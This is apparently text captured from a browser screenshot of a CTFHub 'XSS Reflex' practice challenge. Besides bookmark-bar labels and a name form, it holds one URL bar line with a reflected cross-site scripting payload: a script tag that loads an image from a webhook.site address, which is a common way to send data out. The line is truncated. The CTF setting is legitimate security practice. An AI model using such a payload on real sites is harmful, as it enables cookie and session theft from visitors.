 不安全 challenge-3587016616b76be4.sandbox.ctfhub.com:10800/?name=<script>new+Image%28%29.src+%3D+"https%3A%2F%2Fwebhook.site%2F872678c3-...
哔哩 (゜-゜)つ... 搜索 - Microsoft... Z.ai - Advanced AI... girigiri愛動漫｜高... v0 by Vercel - Buil... Cloudflare Dashb... Awesome Wallpap... MC百科|最大的Min... pcst
XSS Reflex
What's your name CTFHub Submit